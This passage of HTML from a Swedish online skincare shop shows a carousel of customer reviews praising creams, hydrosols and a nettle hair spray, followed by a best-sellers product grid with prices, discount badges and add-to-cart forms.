huden. Jag har redan märkt en skillnad i min hud</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Henry </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/hydrobiotic-lavendel-mynta-150ml#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Hydrobiotic - Lavendel och Mynta - intensivvård för Akne </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/17/2023'> 10/17/2023 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='985ee69a-f0ae-4b31-9a0c-6f122f4b8fe8'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Jag har känslig hud och har kämpat med att hitta en fuktighetskräm som inte orsakade irritation. Crème de Rose har varit en räddare i nöden. Jag kan inte rekommendera den tillräckligt mycket!</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Charlotte L. </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/creme-de-rose-av-inaessentials-active-moisturizer-spf30-med-organisk-rosenolja-och-rosenvatten-50ml#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Återfuktande dagkräm för ansiktet med SPF 30 och ekologisk rosenolja </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/16/2023'> 10/16/2023 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='3071360e-a7f0-4761-89dd-b90c2fa1a98b'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Hjälper vid eksem</div> <div class='jdgm-carousel-item__review-body'><p>Jag har dysidrotiskt eksem och känslig hud, vilket ofta resulterar i dermatit när jag kommer i kontakt med irriterande ämnen.
<br />Denna kräm lugnar utbrott och minskar inflammation ganska snabbt, vilket är mycket hjälpsamt. Den är inte kladdig, så du kan använda den under hela dagen utan att smutsa ner dina kläder. Ibland behöver jag komplettera med en fetare kräm då och då, men när det kommer till att minska irritation, inflammation och påskynda återhämtning från ett utbrott är den definitivt värd att köpa</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Iris S. </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/naturlig-handkram-med-lavendel-50ml#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Naturlig handkräm för Torra händer </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/16/2023'> 10/16/2023 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='5a2a8be9-8048-48e4-b467-51ab53889d23'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Ekologisk silvergranvatten</div> <div class='jdgm-carousel-item__review-body'><p>Jag köpte produkten 'Ekologisk Silvergrangranvatten - Hydrolina (150 ml) och jag är mycket nöjd! Resultaten är redan synliga efter 14 dagars användning. Jag har mörk hy. Jag använder vattnet både i ansiktet och på händerna.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Sonja Knutsson </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/ekologiskt-silvergranvatten-mot-hyperpigmentering-och-kanslig-hud-hydrolina#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Ekologiskt Silvergranvatten - Hydrolina för Hyperpigmentering </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/16/2023'> 10/16/2023 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='86370de5-583a-41e5-9537-324abe113a04'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Fungerar fantastiskt på utslag av alla slag, vare sig det beror på allergier eller akne. Jag applicerar regelbundet på min sons panna. Resultat inom 2 veckor, se bild. Jag rekommenderar det</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Lisa Nilsson </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/hydrobiotic-lavendel-mynta-150ml#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Hydrobiotic - Lavendel och Mynta - intensivvård för Akne </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/16/2023'> 10/16/2023 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='6e106d03-82dd-469b-9649-2dda0cbe3b8f'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Lavendel</div> <div class='jdgm-carousel-item__review-body'><p>Jag har använt det i lite mindre än ett år, jag tycker att skillnaden är uppenbar 😊</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> C. P. </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/hydrobiotic-lavendel-mynta-150ml#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Hydrobiotic - Lavendel och Mynta - intensivvård för Akne </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/16/2023'> 10/16/2023 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='e263f1c9-01e0-48f3-ac29-55e06ac685c3'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Som mamma till tvillingar har jag knappt en minut för mig själv. Den här Crème de Rose-fuktkrämen har varit en räddare i nöden. Den är lätt, absorberas snabbt och håller min hud återfuktad under hela dagen</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Inger S. </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/creme-de-rose-av-inaessentials-active-moisturizer-spf30-med-organisk-rosenolja-och-rosenvatten-50ml#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Återfuktande dagkräm för ansiktet med SPF 30 och ekologisk rosenolja </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/13/2023'> 10/13/2023 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='ad19fe58-6d4d-4008-a7cd-1d607a607441'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Jag är nöjd med produkten</div> <div class='jdgm-carousel-item__review-body'><p>Brännässelschampot är så bra. Håret känns så mjukt och har massor av volym efter tvätt. Det hjälper mycket med att bli av med mjäll och fettigt hår. Mina tjejer och jag är väldigt nöjda och kommer att köpa igen</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Lillemor G. </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/brannasselvatten-mot-haravfall-och-fett-har-spray-hydrolina#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Vild Brännässelvatten - Hydrolina - Hårspray för Håravfall och Fett hår </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/13/2023'> 10/13/2023 </div> </div> </div></div> </div> <div class='jdgm-carousel__arrows'> <div class='jdgm-carousel__left-arrow' tabindex="0"></div> <div class='jdgm-carousel__right-arrow' tabindex="0"></div> </div> </section> <section>  </section>
  </div>
</div>


</div>
</div>


</section><section id="shopify-section-template--24401398104393__featured_collection_YbjpPQ" class="shopify-section section"><link rel="stylesheet" href="//www.inaessentials.se/cdn/shop/t/47/assets/template-collection.css?v=131127499998367489021756453183" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.inaessentials.se/cdn/shop/t/47/assets/quick-add.css?v=66140427377835179181756453187" media="print" onload="this.media='all'">
  <script src="//www.inaessentials.se/cdn/shop/t/47/assets/quick-add.js?v=3275223727727360731756453188" defer="defer"></script><noscript><link href="//www.inaessentials.se/cdn/shop/t/47/assets/template-collection.css?v=131127499998367489021756453183" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--24401398104393__featured_collection_YbjpPQ-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  .collection-template--24401398104393__featured_collection_YbjpPQ .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24401398104393__featured_collection_YbjpPQ-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
    .collection-template--24401398104393__featured_collection_YbjpPQ .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--24401398104393__featured_collection_YbjpPQ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--24401398104393__featured_collection_YbjpPQ color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--24401398104393__featured_collection_YbjpPQ section-template--24401398104393__featured_collection_YbjpPQ-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          BEST SELLERS
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product contains-card--standard"
        style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=360 360w,//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=533 533w,//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=720 720w,//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=940 940w,//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525 1200w
                "
                src="//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Naturlig handkräm för Torra händer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7177236840617-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/products/ACTIVE_2000x1200px_1200x2000px.jpg?v=1762713744&width=165 165w,//www.inaessentials.se/cdn/shop/products/ACTIVE_2000x1200px_1200x2000px.jpg?v=1762713744&width=360 360w,//www.inaessentials.se/cdn/shop/products/ACTIVE_2000x1200px_1200x2000px.jpg?v=1762713744&width=533 533w,//www.inaessentials.se/cdn/shop/products/ACTIVE_2000x1200px_1200x2000px.jpg?v=1762713744&width=720 720w,//www.inaessentials.se/cdn/shop/products/ACTIVE_2000x1200px_1200x2000px.jpg?v=1762713744&width=940 940w,//www.inaessentials.se/cdn/shop/products/ACTIVE_2000x1200px_1200x2000px.jpg?v=1762713744&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/ACTIVE_2000x1200px_1200x2000px.jpg?v=1762713744 1200w
                  "
                  src="//www.inaessentials.se/cdn/shop/products/ACTIVE_2000x1200px_1200x2000px.jpg?v=1762713744&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="2000"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/naturlig-handkram-med-lavendel-50ml"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7177236840617"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7177236840617 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7177236840617"
              >
                Naturlig handkräm för Torra händer
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7177236840617"
            
          >
            <a
              href="/products/naturlig-handkram-med-lavendel-50ml"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7177236840617"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7177236840617 Badge-template--24401398104393__featured_collection_YbjpPQ-7177236840617"
            >
              Naturlig handkräm för Torra händer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(14)</span>
                <span class="visually-hidden">14
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        196,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        196,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7177236840617'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7177236840617" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7177236840617-variant-id"
                    type="hidden"
                    name="id"
                    value="41186391654569"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7177236840617-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7177236840617-submit title-template--24401398104393__featured_collection_YbjpPQ-7177236840617"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7177236840617" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/rose_elixir_new_se.jpg?v=1759229914&width=165 165w,//www.inaessentials.se/cdn/shop/files/rose_elixir_new_se.jpg?v=1759229914&width=360 360w,//www.inaessentials.se/cdn/shop/files/rose_elixir_new_se.jpg?v=1759229914&width=533 533w,//www.inaessentials.se/cdn/shop/files/rose_elixir_new_se.jpg?v=1759229914&width=720 720w,//www.inaessentials.se/cdn/shop/files/rose_elixir_new_se.jpg?v=1759229914&width=940 940w,//www.inaessentials.se/cdn/shop/files/rose_elixir_new_se.jpg?v=1759229914&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/rose_elixir_new_se.jpg?v=1759229914 2000w
                "
                src="//www.inaessentials.se/cdn/shop/files/rose_elixir_new_se.jpg?v=1759229914&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Intensivt anti-aging ansiktsserum med ekologisk rosenolja – Rose Elixir"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ9769252651337-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/IMG-8915.jpg?v=1759229914&width=165 165w,//www.inaessentials.se/cdn/shop/files/IMG-8915.jpg?v=1759229914&width=360 360w,//www.inaessentials.se/cdn/shop/files/IMG-8915.jpg?v=1759229914&width=533 533w,//www.inaessentials.se/cdn/shop/files/IMG-8915.jpg?v=1759229914&width=720 720w,//www.inaessentials.se/cdn/shop/files/IMG-8915.jpg?v=1759229914&width=940 940w,//www.inaessentials.se/cdn/shop/files/IMG-8915.jpg?v=1759229914&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/IMG-8915.jpg?v=1759229914 2000w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/IMG-8915.jpg?v=1759229914&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/intensivt-anti-aging-ansiktsserum-rosenolja-rose-elixir"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9769252651337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9769252651337 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9769252651337"
              >
                Intensivt anti-aging ansiktsserum med ekologisk rosenolja – Rose Elixir
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9769252651337"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 30%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-9769252651337"
            
          >
            <a
              href="/products/intensivt-anti-aging-ansiktsserum-rosenolja-rose-elixir"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-9769252651337"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-9769252651337 Badge-template--24401398104393__featured_collection_YbjpPQ-9769252651337"
            >
              Intensivt anti-aging ansiktsserum med ekologisk rosenolja – Rose Elixir
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        699,99 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        699,99 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            999,99 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ9769252651337'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ9769252651337" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ9769252651337-variant-id"
                    type="hidden"
                    name="id"
                    value="52758552248649"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ9769252651337-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ9769252651337-submit title-template--24401398104393__featured_collection_YbjpPQ-9769252651337"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9769252651337" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-9769252651337"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/rose-elixir_cream_1.jpg?v=1756204515&width=165 165w,//www.inaessentials.se/cdn/shop/files/rose-elixir_cream_1.jpg?v=1756204515&width=360 360w,//www.inaessentials.se/cdn/shop/files/rose-elixir_cream_1.jpg?v=1756204515&width=533 533w,//www.inaessentials.se/cdn/shop/files/rose-elixir_cream_1.jpg?v=1756204515&width=720 720w,//www.inaessentials.se/cdn/shop/files/rose-elixir_cream_1.jpg?v=1756204515&width=940 940w,//www.inaessentials.se/cdn/shop/files/rose-elixir_cream_1.jpg?v=1756204515&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/rose-elixir_cream_1.jpg?v=1756204515 2000w
                "
                src="//www.inaessentials.se/cdn/shop/files/rose-elixir_cream_1.jpg?v=1756204515&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Köp 2 Aktiva Fuktighetskrämer, få 1 Anti-Age Ansiktsserum gratis"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ9769253568841-image'
              >
              
<img
